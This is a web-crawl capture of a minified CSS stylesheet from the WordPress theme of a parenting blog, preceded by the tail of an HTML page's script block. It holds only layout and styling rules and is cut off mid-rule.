36,80],\x22RC-lS8SYoOPPLKFgA\x22,null,null,null,null,null,\x220dAFcWeA7uXNLPNtHoKSWMI416RIRXHMDa_KMXPk9Lkhzc2bOjjcCUhi9FTDpLe2UTjZ4yVTvaseYaKlkm2vadvLNs9q3FhM_vlw\x22,1769447563632]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/includes/css/mam.css
body_size: 6681
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}body{letter-spacing:0.04em;margin:0;color:#4d4d4d;font:Normal 16px/2em "brandon-grotesque",sans-serif;background:white;min-width:100%}p>a,a{text-decoration:none;color:#6cbde2;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}p>a:hover,a:hover{text-decoration:none;cursor:pointer;color:#6cbde2}div{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cover{background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.black{background-color:#4d4d4d}.dkgrey{background-color:#727272}.orange{background-color:#6cbde2}.teal{background-color:#8cd5f7}.ltgrey{background-color:#ededed}.white{background-color:white}.hide{display:none;opacity:0}.left{float:left}.right,.align-right{float:right}.span-one{float:left;display:block;margin-right:2.3576515979%;width:6.1721527019%}.span-one:last-child{margin-right:0}.span-two{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.span-two:last-child{margin-right:0}.span-two:nth-child(2n+2){margin-right:0}.span-three{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.span-three:last-child{margin-right:0}.span-three:nth-child(4n+4){margin-right:0}.span-four{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.span-four:last-child{margin-right:0}.span-four:nth-child(3n+3){margin-right:0}.span-five{float:left;display:block;margin-right:2.3576515979%;width:40.2913699012%}.span-five:last-child{margin-right:0}.span-six{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%}.span-six:last-child{margin-right:0}.span-six:nth-child(even){margin-right:0}.span-seven{float:left;display:block;margin-right:2.3576515979%;width:57.3509785009%}.span-seven:last-child{margin-right:0}.span-eight{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.span-eight:last-child{margin-right:0}.span-nine{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.span-nine:last-child{margin-right:0}.span-ten{float:left;display:block;margin-right:2.3576515979%;width:82.9403914003%}.span-ten:last-child{margin-right:0}.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%}.span-all:last-child{margin-right:0}.table{display:table;margin:0 auto;float:none}.table:last-child{margin-right:auto}.no-br{white-space:nowrap}.relative{position:relative}h1,h2,h3,h4,h5,h6,.intro{margin:0 0 20px 0}h1.uppercase,h2.uppercase,h3.uppercase,h4.uppercase,h5.uppercase,h6.uppercase,.intro.uppercase{text-transform:uppercase}h1.caps,h2.caps,h3.caps,h4.caps,h5.caps,h6.caps,.intro.caps{text-transform:capitalize}h1.headline,h2.headline,h3.headline,h4.headline,h5.headline,h6.headline,.intro.headline{font-family:"karmina",serif !important;letter-spacing:.03em;color:white;font-size:44px}h1{font-size:2em;line-height:1.8em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h2{font-size:26px;line-height:1.4em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h3{line-height:1.3em;font-weight:Bold;color:#4d4d4d;font-family:"brandon-grotesque",sans-serif;font-size:1.4em}h4{font-size:1.2em;line-height:22px;font-family:"brandon-grotesque",sans-serif;font-weight:Bold;color:#4d4d4d}h5{font-size:14px;line-height:18px;font-weight:700;font-weight:400;font-family:"brandon-grotesque",sans-serif}h6{font-size:.8em;font-weight:700;font-family:"brandon-grotesque",sans-serif}.highlight{background:#ededed;width:auto;display:inline;padding:2px 3px}hr{height:1px;margin:0px auto 23px;border:0;width:100%;border-bottom:solid 2px #6cbde2}p{margin-bottom:20px;font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}ol,ul{font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}::selection{background:#6cbde2;color:#fff}::-moz-selection{background:#6cbde2;color:#fff}blockquote{font-weight:100;font-style:italic;font-size:1.2em;text-align:left;letter-spacing:.16em;line-height:1.5em;padding:10px 0px 10px 20px;margin-bottom:20px;border-left:2px solid #8cd5f7}.wpcf7-submit,.button,button,#searchsubmit,.post-edit-link,input[type=submit],.ghost-button{background:#6cbde2;-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;color:white;border:0px none;letter-spacing:.1em;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:10px 25px;margin:10px 10px 10px 0px;font-size:16px;font-weight:300;outline:none}.wpcf7-submit:hover,.button:hover,button:hover,#searchsubmit:hover,.post-edit-link:hover,input[type=submit]:hover,.ghost-button:hover{border-color:#6cbde2;color:white;background:#4eb0dc;cursor:pointer;cursor:hand}.wpcf7-submit.submit,.button.submit,button.submit,#searchsubmit.submit,.post-edit-link.submit,input[type=submit].submit,.ghost-button.submit{border:2px white solid;background-color:#6cbde2}.wpcf7-submit.submit:hover,.button.submit:hover,button.submit:hover,#searchsubmit.submit:hover,.post-edit-link.submit:hover,input[type=submit].submit:hover,.ghost-button.submit:hover{background:#6cbde2}.wpcf7-submit a,.button a,button a,#searchsubmit a,.post-edit-link a,input[type=submit] a,.ghost-button a{color:white}.wpcf7-submit a:hover,.button a:hover,button a:hover,#searchsubmit a:hover,.post-edit-link a:hover,input[type=submit] a:hover,.ghost-button a:hover{color:white}.ghost-button{font-weight:Bold;border:2px solid #6cbde2;color:#6cbde2;padding:6px 21px;background:none;background:#fff;background:rgba(255,255,255,0.7)}.small-button{background-color:#F35245;padding:1px 8px;margin:10px auto;border-radius:3px;font-size:12px;color:#fff;line-height:24px;display:table}em{font-style:italic}strong{font-weight:Bold}.teal-text{color:#8cd5f7}.serif-text{font-family:"karmina",serif}.caps-font{text-transform:uppercase !important}.fill-button{display:inline-block;width:100%;height:100%}.section-sm{padding:20px 0px;width:100%}.section{padding:40px 0px;width:100%}.section-flat{padding:0px;width:100%}.section-lg{padding:70px 0px;width:100%}.row:before,.section:before{display:table;content:" "}.container{max-width:68em;margin-left:auto;margin-right:auto;width:1110px;max-width:1110px}.container::after{clear:both;content:"";display:table}.container .container{width:100%;max-width:100%}.caption{background-color:#4d4d4d;padding:6px 12px}.caption .caption-subject{font-size:16px;color:white}.caption .caption-helper{padding:0;margin:0;line-height:13px;color:#6cbde2;font-size:13px;font-weight:400}table{width:100%;overflow-x:auto;overflow-y:hidden;border:1px solid #6cbde2}table thead tr th{background-color:#b0dcef;font-size:14px;font-weight:600;padding:8px;text-align:left}table>tbody>tr td,table>tbody>tr th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #6cbde2}table>tbody>tr:nth-of-type(odd){background-color:white}table>tbody>tr:nth-of-type(even){background-color:#ededed}table .label{color:white;padding:0px 6px 3px}#header{padding:10px 0px;position:relative;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border-bottom:1px solid #8cd5f7}#header .logo{padding-left:20px;float:left}#header .logo #voom-logo{font-weight:Bold;color:#8cd5f7}#header-nav{margin-right:127px;float:right}#header-nav li{display:inline-block;padding:17px 20px 17px 0px}#header-nav li a{font-weight:Bold;text-transform:uppercase}#header-nav li a:hover{color:#8cd5f7}#hero{border-bottom:2px solid #8cd5f7;position:relative;height:355px;height:255px;padding:40px}#hero #sign-up{background:#8cd5f7;width:360px;position:absolute;right:0px;bottom:0px}#hero #sign-up a{color:white;font-weight:Bold}#hero #sign-up p{margin:0px 25px;color:white}#hero #sign-up h3{color:white;padding-top:14px;margin-left:25px;margin-bottom:6px}#hero #sign-up label{padding:0px 0px 0px 25px;color:white}#hero #sign-up input{margin-left:25px;width:309px}#hero #sign-up .button{font-size:16px;font-weight:bold;margin-left:25px;letter-spacing:.01em;padding:10px;font-size:13px;background:#44bbf2}#hero-inner{border-bottom:2px solid #8cd5f7}.post-header{padding:10px 16px 8px}.post-header h2{font-size:22px}.post-header h2 a{color:#4d4d4d}.post-header h2 a:hover{color:#343E47;border-bottom:solid 2px #8cd5f7}.post-header h1{padding:0px 30px}.blog-feature{width:100%;height:300px;overflow:hidden}.post-section{padding:10px 16px 0px;text-align:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-box{margin:0 0em 2em 0em}.post-content{border:1px solid #ededed;padding:30px}.post-content img{max-width:100%;height:auto}.post-footer{position:relative;margin:0 0em 8px 0em;padding:0px 8px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-footer a.button{display:table;margin:0px auto}#popular-posts{display:table;margin:0px auto;width:100%}.headline{border-top:1px solid #8cd5f7;border-bottom:1px solid #8cd5f7;width:100%;margin:25px 0px}.headline h3{text-align:center;padding-top:10px;padding-bottom:10px;margin:5px}.popular-post-image{width:150px;height:150px;margin:20px auto 0px}.popular-post{overflow:hidden;display:block;float:left;border:1px solid #8cd5f7}.popular-post h3{clear:both;text-align:center;margin-top:20px}.popular-post a{padding:5px;display:block;height:100%}.popular-post a:hover{background-color:#effdfb}.popular-post a:hover h3{color:#8cd5f7}.popular-post.pp-1,.popular-post.pp-4{margin-left:0px}.popular-post.pp-3,.popular-post.pp-6{margin-right:0px}.popular-post.pp-6{float:right}.post-block{padding:25px 15px 0px 0px}.post-block:nth-child(even){padding-right:0px;padding-left:10px}.search-header h1,.search-header p{color:white}.search-header p{font-size:24px}#post-preview ul li{margin-bottom:20px}#post-preview .post-preview{border:1px solid #8cd5f7;padding:30px}.preview-image{max-height:196px;overflow:hidden}.preview-image img{width:100%;height:auto}#blog-content .post-content ul{list-style:initial;margin-left:20px}#blog-content .post-content ul li{margin-bottom:20px}#blog-content .post-content a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}#blog-content .post-content a:hover{background:#fff}#blog-content .post-content a:visited{color:#4d394b;border-bottom-color:#4d394b}#blog-content .post-content h2{font-family:"brandon-grotesque",sans-serif;font-size:32px}#blog-content .post-content h3{font-family:"ff-prater-script-web",sans-serif}#blog-content .post-content p{font:400 19px/26px "brandon-grotesque",sans-serif}#blog-content .post-header{color:white;z-index:22;position:absolute;padding:190px 30px 20px;bottom:0px}#blog-content .post-header h1{padding:0px;margin:0px}#blog-content .blog-feature{width:100%;height:auto;overflow:hidden;position:relative;z-index:20}#blog-content .hero-meta{color:#fff;font-size:14px}#blog-content .hero-meta a{color:white}#blog-content .post-footer{padding:20px;background-color:#ededed}#blog-content .post-footer span{margin-right:20px}#blog-content .post-footer ul{display:inline-block}#blog-content .post-footer ul li{display:inline-block}.author-bio{padding:30px;background-color:#ecf1f7;position:relative}.author-bio img{position:absolute;-webkit-border-radius:50px;border-radius:50px;background-clip:padding-box}.author-bio .author-info{padding-left:130px}.author-bio .author-title a{font-size:30px}.author-bio a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}.author-bio a:hover{background:#fff}.author-bio a:visited{color:#4d394b;border-bottom-color:#4d394b}#secondary{margin:15px 0px}#secondary .search-form{margin:40px 0px}#secondary .search-form input{width:70%;float:left;margin:7px}#secondary .search-form button{width:20%;background:white;color:#8cd5f7}#secondary .search-form button:hover{color:#2db2f0}.welcome{border:1px solid #8cd5f7;padding:5px 20px 20px}.welcome p{font-size:20px}.welcome-face{margin:0px 20px 10px 0px;width:105px;height:105px;overflow:hidden;float:left;-webkit-border-radius:65px;border-radius:65px;background-clip:padding-box}.welcome-face img{width:100%;height:auto}.popular-post_sidebar{margin-bottom:10px}.popular-post_sidebar a{background:#727272;background:rgba(114,114,114,0.5);display:block;height:100%;color:white}.popular-post_sidebar a:hover{background:#727272;background:rgba(114,114,114,0.85)}.popular-post_sidebar h3{padding:10px;margin:0px;color:white}#footer .span-four{padding-right:20px;border-left:6px solid #a4a4a4;padding-left:40px}#footer .span-four:first-child{border:0px none;padding-left:0px}#footer i{width:22px;text-align:center}#footer .icon-menu{padding:0px 20px 20px}#footer .icon-menu li{padding-bottom:10px}#footer .icon-menu li a{color:#ededed}#footer .meta{color:white}#footer .meta li{padding:10px 0px}#footer .meta li p{color:white;display:inline}#footer .meta li i{width:29px;float:left;height:41px;margin-top:5px}#footer .meta li a{float:left;clear:both}#footer-nav li a{font-size:19px;padding:10px 0px;border-bottom:1px solid #a4a4a4;display:block;color:white}#footer-nav li:nth-child(2) a,#footer-nav li:nth-child(3) a{color:#6cbde2}#footer-nav li:first-child a{padding-top:0px;color:#6cbde2}#footer-nav li:last-child a{border-bottom:0px none}.copyright{font-size:10px;color:white}.socialcons{margin-top:40px}.socialcons li{float:left;font-size:1.3em;list-style:none}.socialcons li a{-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;height:40px;width:40px;float:left;margin:0px 10px 0px 0px;color:white;border:2px solid white}.socialcons li a i{position:relative;top:7px;left:7px}.socialcons li a:hover{color:#6cbde2;border-color:#6cbde2}.blog-feature img{width:100%;height:auto}#comments{border:1px solid #ededed;padding:30px}#comments .comment-info{margin-bottom:20px;position:relative}#comments img{float:left}#comments .comment-meta{float:left;padding:17px}#comments .commentlist{list-style:none}#comments .comment{padding:20px 0px}#comments .children{border:1px solid #ededed;padding:20px;margin-left:50px}.comments-title{background:#eec633}.comments-title h3{color:white}.header-gradient{background:linear-gradient(to bottom, transparent 25%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#36404c',GradientType=0 );position:absolute;top:0;right:0;left:0;bottom:0;z-index:20;pointer-events:none}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{padding:10px 15px;font-size:1em;background:white;color:#4d4d4d;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;outline:none;border:2px solid #8cd5f7;-webkit-appearance:none;-moz-appearance:none}textarea::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input:not([type])::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#727272;text-transform:capitalize}textarea::-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input:not([type])::-moz-placeholder,textarea::-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-moz-placeholder,input[type="color"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input:not([type]):-moz-placeholder,textarea:-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input:not([type]):-ms-input-placeholder,textarea:-ms-input-placeholder{color:#727272;text-transform:capitalize}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{background:white;border-color:#6cbde2}label{color:#8cd5f7;display:block;padding:10px 0px}label sup{color:#a4a4a4}select{-webkit-appearance:none;-moz-appearance:none;padding:13px 50px 13px 17px;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;font-size:1em;color:#4d4d4d;border:1px solid #bababa;outline:0 none;background:url("../../images/down.png") no-repeat right #fff}textarea{width:100%}.search-form{margin-bottom:40px}.search-form button{float:left;background:#4d4d4d;font-size:29px;padding:3px 20px;margin:8px}.search-form input{width:175px;margin-top:7px}.expand-trigger{background:#8cd5f7;padding:3px 20px;position:absolute;font-size:18px;right:0px;margin:0px;top:0px;bottom:0px}#search-expand{position:absolute;right:0px;top:0px;bottom:0px;height:52px;overflow:hidden}#search-expand .search-form{height:56px;padding-right:11px}#search-expand .search-form input{height:38px}#search-expand button{font-size:18px;padding:8px 13px}#gform_previous_button_1_5{display:none}#mail-form{background-position:center bottom;padding-bottom:300px}#mail-form .button{background-color:#8cd5f7}#mail-form fieldset{background:#fff;background:rgba(255,255,255,0.5);padding:20px}#mail-form fieldset input[type="email"]{width:100%}.white-popup-block{padding:20px;text-align:left;max-width:650px;margin:40px auto;position:relative}.ad{background:#8cd5f7;margin:15px 0px;position:relative;width:100%}.ad span{display:table;margin:0px auto;top:20px;position:relative;color:white}.last{margin-right:0}#tinymce{overflow:visible !important;padding-top:1px !important;padding-bottom:1px !important;padding-left:15px !important;padding-right:15px !important}.status-draft{background-color:#333}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#home-nav{padding:15px 0px;border-bottom:1px solid #8cd5f7}#home-nav ul{display:table;margin:0px auto}#home-nav ul li{display:table-cell}#home-nav ul li a{padding:10px;margin:3px}#home-nav ul li a:hover{background-color:#6cbde2;color:white}#home-nav ul li ul{display:none;position:absolute;background:white;z-index:100;margin:0px;padding:20px}#home-nav ul li ul li{white-space:nowrap;white-space:nowrap;float:left;clear:both;margin:10px 0px}#home-nav ul li:hover ul{display:block}#home-nav.inner-menu ul li a{color:white}#home-nav.inner-menu ul li a:hover{background-color:#2db2f0}.menu-2016-header-container,.menu-header-container{float:right;margin-right:50px}.menu-2016-header-container ul,.menu-header-container ul{margin:4px 0px 0px}.menu-2016-header-container ul li,.menu-header-container ul li{display:inline-block}.menu-2016-header-container ul li a,.menu-header-container ul li a{padding:10px;margin:3px}.menu-2016-header-container ul li a:hover,.menu-header-container ul li a:hover{background-color:#6cbde2;color:white}.voom-header{position:absolute;top:0;left:0;background:rgba(108,189,226,0.95);height:50px;width:100%;z-index:3;box-shadow:0 1px 2px rgba(0,0,0,0.3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (min-width: 768px){.voom-header{height:80px;background:transparent;box-shadow:none}}@media only screen and (min-width: 1170px){.voom-header{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.voom-header.is-fixed{position:fixed;top:-80px;background-color:rgba(108,189,226,0.96);-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.voom-header.is-visible{-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.voom-header.menu-is-open{background-color:rgba(108,189,226,0.96)}}.voom-logo{display:block;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:.875em;font-size:21px;font-weight:Bold}.voom-logo img{display:block}@media only screen and (min-width: 768px){.voom-logo{left:2.6em}}.voom-secondary-nav{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10em;display:none}.voom-secondary-nav li{display:inline-block;margin-left:2.2em}.voom-secondary-nav a{display:inline-block;color:#ededed;text-transform:uppercase;font-weight:700}@media only screen and (min-width: 768px){.voom-secondary-nav{display:block}}.voom-primary-nav-trigger{position:absolute;right:0;top:0;height:100%;width:50px;background-color:#81c7e6;z-index:201;display:none}.voom-primary-nav-trigger .voom-menu-text{color:white;text-transform:uppercase;font-weight:700;display:none}.voom-primary-nav-trigger .voom-menu-icon{display:inline-block;position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:18px;height:2px;background-color:white;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s}.voom-primary-nav-trigger .voom-menu-icon::before,.voom-primary-nav-trigger .voom-menu-icon:after{content:'';width:100%;height:100%;position:absolute;background-color:white;right:0;-webkit-transition:-webkit-transform .3s, top .3s, background-color 0s;-moz-transition:-moz-transform .3s, top .3s, background-color 0s;transition:transform .3s, top .3s, background-color 0s}.voom-primary-nav-trigger .voom-menu-icon::before{top:-5px}.voom-primary-nav-trigger .voom-menu-icon::after{top:5px}.voom-primary-nav-trigger .voom-menu-icon.is-clicked{background-color:rgba(255,255,255,0)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before,.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{background-color:#fff}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before{top:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{top:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}@media only screen and (min-width: 768px){.voom-primary-nav-trigger{width:100px;padding-left:1em;background-color:transparent;height:30px;line-height:30px;right:.2em;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.voom-primary-nav-trigger .voom-menu-text{display:inline-block}.voom-primary-nav-trigger .voom-menu-icon{left:auto;right:.7em;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);-o-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}}.voom-primary-nav{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(108,189,226,0.96);z-index:200;text-align:center;padding:50px 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s}.voom-primary-nav li{font-size:22px;font-size:1.375rem;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:.2em 0;text-transform:capitalize}.voom-primary-nav a{display:inline-block;padding:.4em 1em;-webkit-border-radius:40px;border-radius:40px;background-clip:padding-box;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;transition:background 0.2s;color:white;border:1px solid #6cbde2}.voom-primary-nav a:hover,.no-touch .voom-primary-nav a:hover{background-color:#6cbde2;border:1px solid white}.voom-primary-nav .voom-label{color:white;text-transform:uppercase;font-weight:700;font-size:14px;font-size:.875rem;margin:2.4em 0 .8em}.voom-primary-nav.is-visible{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media only screen and (min-width: 768px){.voom-primary-nav h1{font-size:30px;font-size:1.875rem}}@media only screen and (min-width: 1170px){.voom-primary-nav{height:700px}}@media only screen and (min-width: 768px){.voom-primary-nav{padding:80px 0}}@media only screen and (min-width: 1170px){.voom-primary-nav li{font-size:30px;font-size:1.875rem}.voom-primary-nav .cd-label{font-size:16px;font-size:1rem}}.voom-intro{position:relative;height:100%;background:url("../img/voom-background-img.jpg") no-repeat center center;background-size:cover;z-index:2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.voom-intro h1{position:absolute;width:90%;max-width:1170px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#ededed;font-size:20px;font-size:1.25rem;font-weight:300;text-align:center}.voom-main-content{position:relative;z-index:2}.voom-main-content p{line-height:1.6;margin:2em 0}@media only screen and (min-width: 1170px){.voom-main-content p{font-size:20px;font-size:1.25rem}}.page-numbers{display:table;padding-left:0;margin:22px auto;border-radius:3px}.page-numbers>li{display:inline-block;margin:0px 2px}.page-numbers>li a,.page-numbers>li span{padding:7px 13px;border:1px solid #6cbde2}.page-numbers>li a.current,.page-numbers>li span.current{color:white;background:#6cbde2;border-color:#6cbde2}.page-numbers>li a.dots,.page-numbers>li span.dots{color:#a4a4a4;border-color:#ededed;background:#ededed}#breadcrumbs li{display:inline-block;padding:0px 10px 10px 0px}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#slider{display:block;max-height:400px;overflow:hidden}#slider .flex-control-nav{z-index:50;bottom:0px}.blog-slider-header{position:relative;background:#fff;padding:5px 21px 1px}.blog-slider-header h2 a{color:#4d4d4d}.voom-top{display:inline-block;height:40px;width:40px;z-index:4;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:#6cbde2 url(../../images/voom-top-arrow.svg) no-repeat center 50%;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s, visibility 0s .3s;-moz-transition:opacity .3s 0s, visibility 0s .3s;transition:opacity .3s 0s, visibility 0s .3s}.voom-top.voom-is-visible,.voom-top.voom-fade-out,.no-touch .voom-top:hover{-webkit-transition:opacity .3s 0s, visibility 0s 0s;-moz-transition:opacity .3s 0s, visibility 0s 0s;transition:opacity .3s 0s, visibility 0s 0s}.voom-top.voom-is-visible{visibility:visible;opacity:1}.voom-top.voom-fade-out{opacity:1}.no-touch .voom-top:hover{background-color:#6cbde2;opacity:1}@media only screen and (min-width: 768px){.voom-top{right:20px;bottom:20px}}@media only screen and (min-width: 1170px){.voom-top{height:60px;width:60px;right:30px;bottom:30px}}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}@media screen and (max-width: 1201px){header,#main,#footer{width:100%}.container{width:90%;max-width:90%}#secondary .search-form button{width:15%}}@media screen and (max-width: 960px){.logo-image{width:400px}.logo-image img{width:100%}#secondary .search-form button{margin:8px 0px;width:20px}#home-nav ul li a{padding:10px;margin:0px;text-align:center;display:block}}@media screen and (max-width: 767px){#home-nav,.menu-header-container{display:none}.voom-primary-nav-trigger{display:block}#slider img{width:100%;height:auto}#blog-content img{width:100%;height:auto}#search-expand,.expand-trigger{right:50px}#hero{padding:20px 0px;height:375px}#hero .logo-image{display:table;margin:0px auto}#hero #sign-up{width:100%}#hero #sign-up h3,#hero #sign-up p{text-align:center}#hero #sign-up form{display:table;margin:0px auto}}@media screen and (max-width: 650px){.span-one,.span-two,.span-three,.span-four,.span-five,.span-six,.span-seven,.span-eight,.span-nine,.span-ten,.span-eleven,.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%;margin-right:0}.span-one:last-child,.span-two:last-child,.span-three:last-child,.span-four:last-child,.span-five:last-child,.span-six:last-child,.span-seven:last-child,.span-eight:last-child,.span-nine:last-child,.span-ten:last-child,.span-eleven:last-child,.span-all:last-child{margin-right:0}}@media screen and (max-width: 480px){.popular-post-image{width:118px;height:118px;margin:11px auto 0px}.popular-post{width:47%;margin:0px 7px 